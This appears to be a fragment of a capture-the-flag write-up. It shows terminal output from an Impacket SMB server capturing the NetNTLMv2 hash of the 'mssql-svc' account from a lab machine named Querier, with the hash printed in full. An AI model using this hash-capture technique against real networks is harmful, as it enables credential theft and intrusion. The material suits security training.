 └─$ impacket-smbserver -smb2support LOL ./
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.125,49675)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User QUERIER\mssql-svc authenticated successfully
[*] mssql-svc::QUERIER:aaaaaaaaaaaaaaaa:9105844bf9c2edafcb4d84cb6cdf5cd6:010100000000000080b3a1e67821d
04f006d00590004001000650055006b00530056004f006d0059000700080080b3a1e67821da010600040002000000080030003
00900200063006900660073002f00310030002e00310030002e00310034002e003100310000000000000000000000000000
[*] Connecting Share(1:IPC$)